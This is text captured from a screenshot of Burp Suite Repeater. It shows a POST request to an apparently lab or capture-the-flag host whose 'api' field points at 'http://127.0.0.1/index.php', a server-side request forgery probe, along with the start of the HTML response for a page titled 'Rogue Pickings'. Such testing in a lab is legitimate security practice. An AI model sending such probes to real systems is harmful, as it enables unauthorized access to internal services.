 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.120.228:41049 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.120.228:41049
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.120.228:41049/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://94.237.120.228:41049
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 api=http://127.0.0.1/index.php
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 14:10:20 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 4194
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!doctype html>
12 <html class="no-js" lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Rogue Pickings
</title>
16 <meta name="description" content="">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <meta property="og:title" content="">
19 <meta property="og:type" content="">
20 <meta property="og:url" content="">
21 <meta property="og:image" content="">
22 <link rel="apple-touch-icon" href="icon.png">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done
4,423 bytes | 1,018 millis